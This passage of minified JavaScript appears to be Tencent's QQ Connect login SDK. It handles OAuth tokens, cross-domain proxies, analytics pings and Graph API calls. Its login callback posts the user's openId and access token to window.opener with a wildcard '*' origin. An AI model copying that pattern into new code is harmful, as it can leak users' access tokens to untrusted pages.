ready.list=[];ready.fired=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);ready();},false);}else if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"||document.readyState==="loaded"){document.detachEvent("onreadystatechange",arguments.callee);ready();}});if(document.documentElement.doScroll){(function(){try{document.documentElement.doScroll("left");document.body.appendChild;}catch(error){if(!ready.fired){setTimeout(arguments.callee,0);}
return;}
ready();})();}}}
bindReady();return{domReady:function(fun){if((typeof(fun)=="function")){if(ready.fired||document.readyState==="complete"||document.readyState==="loaded"){ready();fun();}else{ready.list.push(fun);}}},add:function(dom,evtTp,fn){if(dom&&evtTp&&fn){dom&&dom.addEventListener?dom.addEventListener(evtTp,fn,false):dom.attachEvent("on"+evtTp,fn);}},remove:function(dom,evtTp,fn){if(dom&&evtTp&&fn){dom&&dom.removeEventListener?dom.removeEventListener(evtTp,fn,false):dom.detachEvent("on"+evtTp,fn);}}}}();var Like=function(){return{_insertButton:EMPTY_FUN}};var Share=function(){return{}};var _pv=function(domain,path,opts){setTimeout(function(){_pv.send(domain,path,opts);},0);}
_pv.send=function(domain,path,opts){var pvCgi="https://pingfore.qq.com/pingd";var sParam="?cc=-&ct=-&java=1&lang=-&pf=-&scl=-&scr=-&tt=-&tz=-8&vs=3.3&flash=&";var _cookieP=/(?:^|;+|\s+)pgv_pvid=([^;]*)/i;var ref,dm,url,rdm,rurl,pgv_pvid,sds,t,img;opts=opts||{};dm=domain||location.hostname||"-";url=path||"/open/connect/error_path";rdm=opts.referDomain||location.hostname;rurl=opts.referPath||location.pathname;sds=Math.random();t=document.cookie.match(_cookieP);if(t&&t.length&&t.length>1){pgv_pvid=t[1];}else{pgv_pvid=(Math.round(Math.random()*2147483647)*(new Date().getUTCMilliseconds()))%10000000000;document.cookie="pgv_pvid="+pgv_pvid+"; path=/; domain="+location.hostname+"; expires=Sun, 18 Jan 2038 00:00:00 GMT;";}
img=new Image();img.onload=img.onerror=function(){img.onload=img.onerror=null;img=null;};img.src=pvCgi+sParam+"dm="+dm+"&url="+url+"&rdm="+rdm+"&rurl="+escape(rurl)+"&pgv_pvid="+pgv_pvid+"&sds="+sds;};var _valueStat=function(statId,resultType,returnValue,opts){setTimeout(function(){_valueStat.send(statId,resultType,returnValue,opts);},0);}
_valueStat.send=function(statId,resultType,returnValue,opts){var vsCgi="https://isdspeed.qq.com/cgi-bin/v.cgi",params,img;opts=opts||{};params=["flag1="+statId,"flag2="+resultType,"flag3="+returnValue,"1="+(opts.reportRate||1),"2="+(opts.duration||1000),"sds="+Math.random()];img=new Image();img.onload=img.onerror=function(){img.onload=img.onerror=null;img=null;};img.src=vsCgi+"?"+params.join("&");};var reportBNL=function(id,obj){var timestamp=+new Date();var img=document.createElement('img');obj=obj||0;img.src='https://cgi.connect.qq.com/report/report?strValue='+obj+'&nValue='+id+'&tag=0&t='+timestamp;}
return{Like:Like(),Share:Share(),Toolkit:$Toolkit,JSON:$JSON,XML:$XML,Object:$Object,QueryString:$QueryString,String:$String,Cookie:$Cookie,Console:$Console,Event:$Event,pv:_pv,valueStat:_valueStat,reportBNL:reportBNL,getVersion:function(){return"1.0.1";}}}();(function(_qc){var _ver=QC.getVersion();var $=function(_){return typeof(_)=="string"?document.getElementById(_):_};var resDomain="qzonestyle.gtimg.cn",mainDomain="qzs.qq.com";var qc_script;var getDataPara=function(para){return qc_script&&(qc_script.dataset&&qc_script.dataset[para]||qc_script.getAttribute("data-"+para));};var __qc_wId;!(function(){__qc_wId=~~_qc.QueryString.getParameter("__qc_wId")||~~_qc.Cookie.get("__qc_wId");if(!__qc_wId){var ret=+new Date()%1000;document.cookie=["__qc_wId="+ret,"; path=/"].join(";");}})();var reg=/\/qzone\/openapi\/qc(?:[^/_]*)\.js(?:[?#]appId=(\d+))?/i;
 var scripts = document.getElementsByTagName("script");
 for(var i=0, script, l=scripts.length;i<l;i++){
  script = scripts[i];
  var src = script.src||"";
  var mat = src.match(reg);
  if(mat) {qc_script = script;break;}
 }

 var $Toolkit=_qc.Toolkit, $JSON=_qc.JSON, $XML=_qc.XML, $Object=_qc.Object, $QueryString=_qc.QueryString, $String=_qc.String, $Cookie=_qc.Cookie, $Console=_qc.Console;
 var EMPTY_FUN = function() {};
 var ieVer = window.ActiveXObject && ~~navigator.userAgent.match(/MSIE\s+(\d+)/)[1];var config={PMCrossPage:'https://graph.qq.com/jsdkproxy/PMProxy.html#'+_ver,FLACrossPage:'https://graph.qq.com/jsdkproxy/FLAProxy.swf',getCrossSolution:function(){var solution;if(window.postMessage){solution="PMProxy";}else if(!!((window.ActiveXObject&&!!function(){var ret=true;try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash')}catch(e){ret=false;}return ret;}())||(navigator.plugins&&navigator.plugins["Shockwave Flash"])||false)){solution="FLAProxy";}else{_qc.Console.error("未找到可用的跨域通信方案");solution="EMPProxy";}
_qc.Console.info("确定跨域代理策略："+solution);return solution;}};var sequence=1000;_qc.getConfig=function(){return config;};var Request=function(uri,paras,fmt,method){this.uri=uri;this.paras=paras||{};this.fmt=fmt||"json";this.method=(method||"get").toLocaleLowerCase();this.successPool=[];this.errorPool=[];this.completePool=[];this.seq=sequence++;};Request.prototype.success=function(fun){this.successPool.push(fun);return this;};Request.prototype.error=function(fun){this.errorPool.push(fun);return this;};Request.prototype.complete=function(fun){this.completePool.push(fun);return this;};Request.prototype.send=EMPTY_FUN;Request.prototype._onCallback=function(xhr,fmt,seq){if(xhr.status==200||xhr.status==204){var responseText=xhr.responseText,response=new Response(responseText,xhr.status,fmt,seq);!~~response.code?this.onSuccess(response):this.onError(response);}else{this.onError(new Response("",xhr.status,fmt,seq));}};Request.prototype.onSuccess=function(response){var pool=this.successPool;for(var i=0;i<pool.length;i++){pool[i](response);}
this.onComplete(response);};Request.prototype.onError=function(response){var pool=this.errorPool;for(var i=0;i<pool.length;i++){pool[i](response);}
this.onComplete(response);};Request.prototype.onComplete=function(response){var pool=this.completePool;for(var i=0;i<pool.length;i++){pool[i](response);}};var Response=function(respData,status,fmt,seq){this.status=status||-1;this.fmt=fmt||"json";this.code=this.ret=-1;this.data=null;this.seq=seq||-1;this.parseData(respData);if(this.code&&Response[this.code]){Response[this.code](this.data,this.dataText);}};Response.prototype.parseData=function(rd){this.dataText=rd;switch(this.fmt){case"xml":this.data=_qc.XML.parse(rd||'<root></root>');var node=this.data.selectNodes("//ret")[0];this.code=this.ret=(node&&node.firstChild.nodeValue)||-1;break;case"json":default:this.data=_qc.JSON.parse(rd||'{}');this.code=this.ret=this.data.ret!==undefined?~~this.data.ret:this.data.data&&this.data.data.ret!==undefined?~~this.data.data.ret:-1;break;}};Response.prototype.stringifyData=function(){return this.dataText;};Response[100013]=function(dt,dtTxt){_qc.Login.signOut();_qc.Console.warn("api返回token失效");};var XHRRequest=_qc.Toolkit.extend(function(){Request.apply(this,arguments);this.xhr=XHRRequest.createInstance();},Request);_qc.Object.extend(XHRRequest.prototype,{send:function(){var xhr=this.xhr,method=this.method,fmt=this.fmt,me=this,paras=_qc.QueryString.stringify(me.paras),uri=method=="post"?this.uri:this.uri.indexOf("?")<0?this.uri+'?'+paras:this.uri.replace(/[&?]*/g,"")+'&'+paras;xhr.open(method,uri,!!this.async);try{xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");xhr.setRequestHeader("X-Requested-From","_TC_QC_jsProxy_");}catch(e){}
xhr.onreadystatechange=function(){if(xhr.readyState===4){me._onCallback(xhr,fmt,me.seq);}};xhr.send(paras||null);}});XHRRequest.createInstance=window.XMLHttpRequest?function(){return new window.XMLHttpRequest();}:function(){return new window.ActiveXObject("Microsoft.XMLHTTP");};var Proxy=function(){this.requests=[];this.invokes=[];this.readyPool=[];this.isReady=false;this.timeStamp=+new Date();this.init();};Proxy.prototype.init=EMPTY_FUN;Proxy.prototype.ready=function(fun){this.readyPool.push(fun);};Proxy.prototype.onReady=function(){this.isReady=true;var pool=this.readyPool;for(var i=0;i<pool.length;i++){pool[i]();}};Proxy.prototype.send=function(req){var pendingRequest;req&&(this.requests.push(req));while(this.isReady&&(pendingRequest=this.requests.shift())){Proxy.pendingRequests.push(pendingRequest);QC.Console.log("seq no :"+pendingRequest.seq+"请求发起"+"  ts -> "+(+new Date()));this._doSend(pendingRequest);}};Proxy.prototype._doSend=function(req){};Proxy.prototype._preDispatch=function(_this,cstDt,seq,fmt){var dt=cstDt.data||(cstDt.currentTarget&&cstDt.currentTarget.data)||{};var cmd=dt.split("@@@");switch(cmd[0]){case"invoke":this.invoke(cmd[1]);break;default:this.dispatch(cmd[1]||cstDt,seq,fmt);break;}};Proxy.prototype.invoke=function(ivk){var pendingInvoke;ivk&&(this.invokes.push(ivk));while(this.isReady&&(pendingInvoke=this.invokes.shift())){this._doInvoke(pendingInvoke);}};Proxy.prototype._doInvoke=function(ivk){};Proxy.prototype.dispose=function(){_proxy=null;this.onDispose();};Proxy.prototype.onDispose=function(){};Proxy.pendingRequests=[];Proxy.dispatchReceive=function(seq,resText,status,fmt){var pendingRequests=Proxy.pendingRequests;for(var i=0;i<pendingRequests.length;i++){if(pendingRequests[i].seq==seq){QC.Console.log("seq no :"+seq+"响应收到"+"  ts -> "+(+new Date()));pendingRequests[i]._onCallback({status:status,responseText:resText},fmt,seq);pendingRequests.splice(i,1);return;}}};Proxy.invoke=function(){var _pendingPool=[];return function(cmdStr){cmdStr&&_pendingPool.push(cmdStr);if(!_proxy){_qc.Console.info("Proxy未初始化，invoke入栈");Proxy.generateProxy();return;}
var _crtIvk;while(_crtIvk=_pendingPool.shift()){_proxy._doInvoke(_crtIvk);}}}();var _proxy;Proxy.generateProxy=function(_name){var _solutions={PMProxy:PMProxy,FLAProxy:FLAProxy,EMPProxy:EMPProxy};if(_name){return new _solutions[_name]();}
if(!_proxy){_proxy=new _solutions[config.getCrossSolution()]();}
return _proxy;};Proxy.getFunction=function(cmdP){var cmd;cmdP=cmdP.split(".");for(var i=0;i<cmdP.length;i++){cmd=cmd?cmd[cmdP[i]]:window[cmdP[i]];}
return cmd;};_qc._create_fla_proxy=function(){_qc._create_fla_proxy=EMPTY_FUN;if(!(document['_qc_cross_request_flash_proxy']||$('_qc_cross_request_flash_proxy'))){new FLAProxy();}};var FLAProxy=_qc.Toolkit.extend(function(){Proxy.apply(this,arguments);},Proxy);_qc.Object.extend(FLAProxy.prototype,{prefix:'_TC_QC_flaProxy_',init:function(){var _me=this,conId=function(){var mat=window.name.match(/oauth2Login_(\d+)/),__qc_wId=~~_qc.Cookie.get("__qc_wId"),ret;if(mat&&mat[1]){ret=mat[1];}else if(window._b_is_qc_cb_win){ret=10000+__qc_wId;}else{ret=__qc_wId;document.cookie=["__qc_wId="+ret,"; path=/"].join(";");}
_qc.Console.info("跨域窗口标识号 __qc_wId : "+ret);return ret;}(),receiveId=conId<10000?conId+10000:conId-10000;var flaStr=FLAProxy.getFlashHtml({"src":config.FLACrossPage,"width":"100%","height":"100%","allowScriptAccess":"always","id":"_qc_cross_request_flash_proxy","name":"_qc_cross_request_flash_proxy","flashVars":"suffix="+(this.timeStamp)+"&conId="+conId+"&conId_receive="+receiveId});var cot=this.cot=document.createElement("div");cot.style.cssText="position:fixed; _position:absolute; top:-999px; left: -999px; width:1px; height:1px; margin:0; padding:0; display:none;";cot.innerHTML=flaStr;QC.Event.domReady(function(){document.body.appendChild(cot);cot.style.display="block";});window[this.prefix+'onFlashReady_'+this.timeStamp]=function(){_qc.Console.info("FLAProxy代理创建成功，耗时"+(new Date()-_me.timeStamp));setTimeout(function(){_me.isReady=true;_me.send();_me.invoke();});if(!_qc.Login._check()){document['_qc_cross_request_flash_proxy'].initConn();}};window[this.prefix+'onFlashRequestComplete_'+this.timeStamp]=function(cstDt,seq,fmt){setTimeout(function(){_me._preDispatch(_me,cstDt,seq,fmt);});};window[this.prefix+'onFlashInvokeBack_'+this.timeStamp]=function(){var arg=arguments;setTimeout(function(){var fun=Proxy.getFunction(arg[0]);var paras=arg[1];arg[0].indexOf(".")>-1?fun.apply(null,paras):fun(paras);});};},_doSend:function(regObj){var uri=regObj.uri,paras=_qc.QueryString.stringify(regObj.paras),seq=regObj.seq,fmt=regObj.fmt,method=regObj.method;var proxyFun=document['_qc_cross_request_flash_proxy'].httpRequest||$('_qc_cross_request_flash_proxy').httpRequest;proxyFun?proxyFun(uri,paras,method,fmt,seq):(!function(){throw new Error("flash proxy 初始化失败")}());},dispatch:function(cstDt,seq,fmt){var data=cstDt.currentTarget.data,status=cstDt.type!="complete"?404:200;Proxy.dispatchReceive(seq,data,status,fmt);},_doInvoke:function(args){var fun=document['_qc_cross_request_flash_proxy'].jsCallSwf||$('_qc_cross_request_flash_proxy').jsCallSwf;fun&&fun.apply(null,args);}});FLAProxy.getFlashHtml=function(flashArguments,requiredVersion,flashPlayerCID){var _attrs=[],_params=[],_isIE=!!window.ActiveXObject;requiredVersion=requiredVersion||9;for(var k in flashArguments){switch(k){case"noSrc":case"movie":continue;break;case"id":case"name":case"width":case"height":case"style":if(typeof(flashArguments[k])!='undefined'){_attrs.push(' ',k,'="',flashArguments[k],'"');}
break;case"src":if(_isIE){_params.push('<param name="movie" value="',(flashArguments.noSrc?"":flashArguments[k]),'"/>');}else{_attrs.push(' data="',(flashArguments.noSrc?"":flashArguments[k]),'"');}
break;default:_params.push('<param name="',k,'" value="',flashArguments[k],'" />');}}
if(_isIE){_attrs.push(' classid="clsid:',flashPlayerCID||'D27CDB6E-AE6D-11cf-96B8-444553540000','"');}else{_attrs.push(' type="application/x-shockwave-flash"');}
if(location&&location.protocol.indexOf("https")<0){_attrs.push(' codeBase="https://fpdownload.macromedia.com/get/flashplayer/current/swflash.cab#version=',requiredVersion,'"');}
return"<object"+_attrs.join("")+">"+_params.join("")+"</object>";};var _origin="https://graph.qq.com",_origin_static="https://qzonestyle.gtimg.cn";var PMProxy=_qc.Toolkit.extend(function(){Proxy.apply(this,arguments);},Proxy);_qc.Object.extend(PMProxy.prototype,{init:function(){var _me=this;_me._connFrame=document.createElement("iframe");_me._connFrame.style.cssText="width:0px; height:0px; display:none; overflow:hidden;";var _frame_on_load=function(){_frame_on_load.fire();_frame_on_load.fire=EMPTY_FUN;};_frame_on_load.fire=function(){_qc.Console.info("PMProxy代理创建成功，耗时"+(new Date()-_me.timeStamp));_me.isReady=true;_me.send();_me.invoke();};_me._connFrame.onload=_frame_on_load;_me._connFrame.addEventListener&&_me._connFrame.addEventListener("load",_frame_on_load,false);_me._connFrame.attachEvent&&_me._connFrame.attachEvent("onload",_frame_on_load);_me._connFrame.src=config.PMCrossPage;QC.Event.domReady(function(){document.body.appendChild(_me._connFrame);});var _preDispatchHandler=function(crsDt){if(crsDt.origin&&(crsDt.origin==_origin||crsDt.origin==_origin_static)){_me._preDispatch(_me,crsDt);}};window.addEventListener?window.addEventListener("message",_preDispatchHandler,false):window.attachEvent("onmessage",_preDispatchHandler);},_doSend:function(regObj){var str=_qc.QueryString.stringify({uri:regObj.uri,paras:_qc.QueryString.stringify(regObj.paras),fmt:regObj.fmt,method:regObj.method});this._connFrame.contentWindow.postMessage(str,_origin);},dispatch:function(crsDt){var dt=crsDt.data,obj=dt.split(":<.<<#:"),seq=obj[0],status=obj[1],fmt=obj[2],data=obj[3];_qc.Console.log("data:\t"+data);Proxy.dispatchReceive(seq,data,status,fmt);},_doInvoke:function(cmdStr){_qc.Console.log("invoke:\t"+cmdStr);if(typeof cmdStr!="string"){return;}
var pas=cmdStr.split("#"),cmdP=pas[0],args=pas[1]&&pas[1].split(","),cmd;cmd=Proxy.getFunction(cmdP);cmd.apply(null,args);},onDispose:function(){this._connFrame.parentNode.removeChild(this._connFrame);this._connFrame=null;}});var EMPProxy=_qc.Toolkit.extend(function(){Proxy.apply(this,arguments);},Proxy);_qc.Object.extend(EMPProxy.prototype,{init:function(){_qc.Console.info("init:"+arguments)},_doSend:function(regObj){_qc.Console.info("_doSend:"+arguments)},dispatch:function(crsDt){_qc.Console.info("dispatch:"+arguments)}});_qc.XHRRequest=XHRRequest;_qc.request=function(uri,paras,fmt,method){return new XHRRequest(uri,paras,fmt,method);};var fun_ready_pool=[];_qc.api=function(){var _pendingPool=[];var bindTokenPara=function(req){var TKObj=_qc.Login._getTokenKeys();if(appId<=0)throw new Error("意外的调用了绑定token到req的方法 bindTokenPara");req.paras.oauth_consumer_key=appId;req.paras.access_token=TKObj.accessToken;req.paras.openid=TKObj.openid;req.paras.format=req.fmt;return req;};var fun=function(api,paras,fmt,method){_proxy=Proxy.generateProxy();var defAPICfg=getAPIConfig(api);api=defAPICfg.api||api;paras=paras||{};method=method||defAPICfg.method;var req=new Request(api,paras,fmt,method);if(appId>0){setTimeout(function(){var aToken=_qc.Login._getTokenKeys();if(aToken.openid&&aToken.accessToken){_proxy.send(bindTokenPara(req));}else{_pendingPool.push(req);_qc.Console.warn("openid与accessToken丢失，调用请求入栈 : ["+api+"]，栈大小："+_pendingPool.length);}},10);}else{_pendingPool.push(req);_qc.Console.warn((_proxy.isReady&&appId<0?"token获取失败，请调用用户登录流程":"api代理尚未初始化成功")+"，调用请求入栈 : ["+api+"]，栈大小："+_pendingPool.length);}
req.success(function(){QC.valueStat(defAPICfg.statId,1,0);}).error(function(response){var resp=response||{};QC.valueStat(defAPICfg.statId,1,"number"==typeof resp.ret?resp.ret:1);});return req;};fun._ready=function(){_qc.Console.info("init成功，开始触发api调用堆栈");var _crtReq;while(_crtReq=_pendingPool.shift()){_proxy.send(bindTokenPara(_crtReq));}};fun.getDoc=function(){var DOCS=null,loadDocJS=function(key,fun){var script=document.createElement("script");script.type="text/javascript";script.src="https://qzonestyle.gtimg.cn/qzone/openapi/qc_jsdkdoc.js";document.body.appendChild(script);window.on_qc_jsdkdoc_loaded=function(_docs){DOCS=_docs;fun&&fun(DOCS[key]);document.body.removeChild(script);script=null;};};return function(key,fun){(DOCS&&fun)?fun(DOCS[key]):loadDocJS(key,fun||EMPTY_FUN);};}();return fun;}();var Login=function(){var
_openId,access_token,dt_cache;var BUTTON_STYLE={A_XL:{styleId:5,size:'230*48'},A_L:{styleId:4,size:'170*32'},A_M:{styleId:3,size:'120*24'},A_S:{styleId:2,size:'105*16'},B_M:{styleId:7,size:'63*24'},B_S:{styleId:6,size:'50*16'},C_S:{styleId:1,size:'16*16'}};function _insertButton(opts){if(opts.clientId){QC.init({appId:opts.clientId});}
var appid=QC.getAppId();if(appid<0){QC.getAppId(arguments);return;}
opts.size=opts['size']||'B_M';var btn=$(opts['btnId']),sizeObj=BUTTON_STYLE[opts['size']]||BUTTON_STYLE['B_M'],size=sizeObj['styleId'],fullWindow=opts['fullWindow']||false,btnMode=opts['btnMode']||'standard';opts.redirectURI=opts['redirectURI']||redirectURI;var url=arguments.callee._getPopupUrl(opts);var parasObj={size:size,fullWindow:fullWindow,url:url};if(opts&&opts['btnId']){if(btn){btn.innerHTML=arguments.callee.getBtnHtml(parasObj,btnMode,opts);var onclick=btn.firstChild.onclick;(btn.firstChild.onclick=function(_a){var crtPop,_close=function(){crtPop&&crtPop.close();QC.Cookie.del("__qc_wId");};window.addEventListener?window.addEventListener("unload",_close,false):window.attachEvent("onunload",_close);return function(){if(crtPop){crtPop.close();}
crtPop=_a();if(!crtPop||true){_qc._create_fla_proxy();}
QC.pv("graph.qq.com","/open/connect/click");return false;}}(onclick));}else{throw new Error('未找到插入节点:')}}}
_insertButton.TEMPLATE=['<a href="javascript:;" onclick="{onclick};"><img src="{src}" alt="{alt}" border="0"/></a>'].join('');_insertButton.getBtnHtml=function(parasOpts,btnMode,opts){return arguments.callee.MODE[btnMode]&&arguments.callee.MODE[btnMode](parasOpts,opts);};_insertButton.getBtnHtml.MODE={"standard":function(parasObj){var windowId=~~$Cookie.get("__qc_wId")+10000;var baseStr=$Toolkit.format(_insertButton.TEMPLATE,{src:'https://'+resDomain+'/qzone/vas/opensns/res/img/Connect_logo_'+parasObj.size+'.png',onclick:parasObj.fullWindow?'return window.open(\''+parasObj.url+'\', \'oauth2Login_'+windowId+'\');':'return window.open(\''+parasObj.url+'\', \'oauth2Login_'+windowId+'\' ,\'height=525,width=585, toolbar=no, menubar=no, scrollbars=no, status=no, location=yes, resizable=yes\')',alt:'QQ登录'});return baseStr;},"showUserAfterLogin":function(parasObj,opts){var baseStr=$JSON.stringify(opts),sizeObj=BUTTON_STYLE[opts['size']]||BUTTON_STYLE['B_M'],size=sizeObj['size'].split("*"),outerStr='<iframe frameBorder="0" scrolling="no" src="https://'+mainDomain+'/qzone/openapi/frames/login_button.html#para='+encodeURIComponent(baseStr)+'" width="'+Math.max(200,size[0])+'" height="'+size[1]+'" allowTransparency="true"></iframe>';return outerStr;}};_insertButton._getPopupUrl=function(opts){var scope=opts['scope']||'all',redirectURI=opts['redirectURI']||'',display=opts['display']||'',clientId=opts['appId']||QC.getAppId();redirectURI=redirectURI||('https%3A%2F%2Fqzonestyle.gtimg.cn%2Fqzone%2Fopenapi%2Fredirect-1.0.1.html')||(location.protocol+"//"+location.host+((location.port&&location.port!="80")?(":"+location.port):"")+"/qc_callback.html")||"";if(ieVer<=6){redirectURI='https://graph.qq.com/jsdkproxy/redirect_ie6.html#'+encodeURIComponent(redirectURI);}
var paras=['client_id='+clientId,'response_type=token'],url='https://graph.qq.com/oauth2.0/authorize';if(scope){paras.push('scope='+scope);}
if(redirectURI){if(redirectURI.indexOf('://')>0){redirectURI=encodeURIComponent(redirectURI);}
paras.push('redirect_uri='+redirectURI);}
if(display=='mobile'){paras.push('display='+display);}
url=url+"?"+paras.join("&");return url;};var _getACToken=function(){return access_token||function(){var matcher=location&&location.hash.match(/access_token=([^&]*)/i),_timer,_cbPool=[],_keys;var __qc__k;if((__qc__k=$Cookie.get("__qc__k"))){_keys=__qc__k.split("=");if(__qc__k.length&&_keys.length!=2){throw new Error("QQConnect -> cookie : __qc__k 格式非法");}}
access_token=(matcher&&matcher[1])||(_keys&&_keys[1]);}();};var _getMe=function(){var _timer,_cbPool=[];_getACToken();var _fireCallBack=function(openId,accessToken,_dt){var _crtReq;while(_crtReq=_cbPool.shift()){setTimeout(function(_rq){return function(){_rq(openId,accessToken,_dt);}}(_crtReq));}};var _getMeError=function(error_description){$Console.error(error_description+" : _getMeError");window.callback({error_description:error_description});};var script,fn;var getOpenId=function(_cb){!fn&&(fn=window.callback);_cb&&getOpenId.cbPool.push(_cb);window.callback=function(_dt){clearTimeout(_timer);if(!_dt.openid){return;}
dt_cache=_dt;var openId=_openId=_dt.openid;var aToken=access_token;$Console.log(" getMe => openId & accessToken "+[openId,aToken,script?'通过me接口':'通过本地']);var cCb;while(cCb=getOpenId.cbPool.shift()){cCb(openId,access_token,_dt);}
script=null;window.callback=fn;};if(!_getACToken()){_getMeError("access_token丢失");return;}
if(dt_cache){window.callback(dt_cache);}else{if(script)return;script=document.createElement("script");script.type="text/javascript";script.src="https://graph.qq.com/oauth2.0/me?access_token="+access_token;script.onerror=function(){_getMeError("me接口返回格式错误");};var _head=document.getElementsByTagName("head")[0];_head&&_head.appendChild(script);_timer=setTimeout(function(){_getMeError("me接口超时");},5000);}};getOpenId.cbPool=[];return function(_cb,_isInitFn){_isInitFn?_cbPool.unshift(_cb):_cbPool.push(_cb);getOpenId(_fireCallBack);QC.valueStat(350371,1,0);}}();var _signOut=function(){dt_cache=null;access_token=undefined;_user_info=null;var logoutFun;for(var i=0;i<_logoutFuns.length;i++){logoutFun=_logoutFuns[i];logoutFun();}
QC.valueStat(350370,1,0);};var _showPopup=function(opts){var url=_insertButton._getPopupUrl(opts||{});QC.valueStat(350369,1,0);return window.open(url);};var _DEF_LOGIN_FUN=function(dt,opts){QC.Login.fillUserInfo(opts['btnId'],dt);};var _loginFuns=[],_logoutFuns=[],_user_info;var retFun=function(opts,loginFun,logoutFun,__outCallFlag){var args=arguments;!__outCallFlag&&logoutFun!==null&&_logoutFuns.push(function(__opts){return function(){var argPara=[args[0],null,null,1];(logoutFun||EMPTY_FUN)(__opts);args.callee.apply(null,argPara);}}(opts));var _loginFun;var loginFunFire=function(){for(var i=0;i<_loginFuns.length;i++){_loginFun=_loginFuns[i];_loginFun(_user_info);}};!__outCallFlag&&loginFun!==null&&_loginFuns.push(function(__opts){return function(dt){(loginFun||_DEF_LOGIN_FUN)(dt,__opts);}}(opts));if(!_user_info){access_token?_getMe(function(openId){if(openId){QC.api("get_user_info").success(function(req){_user_info=req.data;loginFunFire();}).error(function(req){QC.Console.error("Login => getMe 获取数据失败"+req);});}else{_insertButton(opts);}}):_insertButton(opts);;}else{_user_info&&loginFunFire();}
QC.valueStat(350368,1,0);};$Object.extend(retFun,{insertButton:_insertButton,getMe:_getMe,showPopup:_showPopup,signOut:function(){_openId="";document.cookie=["__qc__k=","path=/;"].join(";");_signOut();},_getTokenKeys:function(){return{openid:_openId,accessToken:access_token}},check:function(){QC.valueStat(350372,1,0);return!!access_token;},_check:function(){return!!(dt_cache&&access_token&&_user_info);},_onLoginBack:function(openId,aToken,notRefreshBtn){if(openId&&aToken){_openId=openId;document.cookie=['__qc__k='+["TC_MK",aToken].join("="),'path=/'].join(";");}
dt_cache={client_id:dt_cache&&dt_cache.client_id||-1,openid:_openId};_getACToken();QC.Event.domReady(function(){QC.init();!notRefreshBtn&&QC.Login({},null,null,1);});},reset:function(){_loginFuns=[];_logoutFuns=[];},fillUserInfo:function(btnId,reqData){var dom=$(btnId),_logoutTemplate=['<span class="qc_item figure"><img src="{figureurl}" class="{size_key}"/></span>','<span class="qc_item nickname" style="margin-left:6px;">{nickname}</span>','<span class="qc_item logout"><a href="javascript:QC.Login.signOut();" style="margin-left:6px;">退出</a></span>'].join("");dom&&(dom.innerHTML=QC.String.format(_logoutTemplate,{nickname:QC.String.escHTML(reqData.nickname),figureurl:reqData.figureurl}));}});return retFun;};_qc.Login=Login();var appId=-1,tmpCfg=null,redirectURI="";_qc.init=function(cfg){cfg=cfg||tmpCfg||{};tmpCfg=cfg;var TKObj=_qc.Login._getTokenKeys();appId=cfg.appId;redirectURI=cfg.redirectURI;if(!TKObj.openid){Proxy.invoke();if(fun_ready_pool.length&&cfg.appId>-1){for(var i=0;i<fun_ready_pool.length;i++){fun_ready_pool[i]();}}
return;}
_qc.Login.getMe(function(oid,token,dt){if(!~~dt.error&&(dt.client_id<=0||dt.client_id%1000000==cfg.appId%1000000)){appId=dt.client_id=cfg.appId||cfg.clientId||cfg.app_id||cfg.client_id||-1;_qc.api._ready&&_qc.api._ready();}else{_qc.Console.error(dt.error_description||"appId/client_id 不匹配");}},true);};_qc.getAppId=function(ars){if(ars){fun_ready_pool.push(function(){ars.callee.apply(null,ars);});}
return appId;};_qc.invoke=function(){var pxy=Proxy.generateProxy('FLAProxy');pxy.invoke(arguments);};var getAPIConfig=function(){var API_DICT={"get_user_info":{api:"https://graph.qq.com/user/get_user_info",method:"get",statId:350373},"add_topic":{api:"https://graph.qq.com/shuoshuo/add_topic",method:"post",statId:350374},"add_one_blog":{api:"https://graph.qq.com/blog/add_one_blog",method:"post",statId:350375},"add_album":{api:"https://graph.qq.com/photo/add_album",method:"post",statId:350376},"upload_pic":{api:"https://graph.qq.com/photo/upload_pic",method:"post",statId:350377},"list_album":{api:"https://graph.qq.com/photo/list_album",method:"get",statId:350391},"add_share":{api:"https://graph.qq.com/share/add_share",method:"post",statId:350378},"check_page_fans":{api:"https://graph.qq.com/user/check_page_fans",method:"get",statId:350379},"add_t":{api:"https://graph.qq.com/t/add_t",method:"post",statId:350380},"add_pic_t":{api:" https://graph.qq.com/t/add_pic_t",method:"post",statId:350381},"del_t":{api:"https://graph.qq.com/t/del_t",method:"post",statId:350382},"get_repost_list":{api:"https://graph.qq.com/t/get_repost_list",method:"get",statId:350383},"get_info":{api:"https://graph.qq.com/user/get_info",method:"get",statId:350384},"get_other_info":{api:"https://graph.qq.com/user/get_other_info",method:"get",statId:350385},"get_fanslist":{api:"https://graph.qq.com/relation/get_fanslist",method:"get",statId:350386},"get_idollist":{api:"https://graph.qq.com/relation/get_idollist",method:"get",statId:350387},"add_idol":{api:"https://graph.qq.com/relation/add_idol",method:"post",statId:350388},"del_idol":{api:"https://graph.qq.com/relation/del_idol",method:"post",statId:350389},"get_tenpay_addr":{api:"https://graph.qq.com/cft_info/get_tenpay_addr",method:"get",statId:350390}};return function(apiKey){return API_DICT[apiKey]||{};}}();(function(){var aid=getDataPara("appid");var rUri=getDataPara("redirecturi");if(aid){_qc.Console.info("检测到自动初始化参数\nappId:"+aid+"\nrUri:"+rUri);if(isNaN(aid)){_qc.Console.error("参数appid错误");}else if(rUri&&rUri.indexOf("http")!=0){_qc.Console.error("参数rediectURI错误");}else{_qc.Event.domReady(function(){_qc.init({appId:aid,redirectURI:rUri});});}}
var callback=getDataPara("callback");if(callback){window._b_is_qc_cb_win=true;QC.Login.getMe(function(openId,accessToken,backData){if(window.opener){QC.Console.info("cb_method_1:window.opener.QC.Login._onLoginBack");try{window.opener.QC.Login._onLoginBack(openId,accessToken);}catch(e){QC.Console.info("cb_method_2:window.opener.postMessage");try{window.opener.postMessage("invoke@@@QC.Login._onLoginBack#"+[openId,accessToken].join(","),"*");}catch(e1){QC.Console.info("cb_method_3:QC.invoke");try{QC.invoke("QC.Login._onLoginBack",openId,accessToken);}catch(e2){QC.Console.info("cb_method_5:[empty]");}}}}else{QC.Console.info("cb_method_4:QC.invoke");try{QC.invoke("QC.Login._onLoginBack",openId,accessToken);}catch(e3){}}
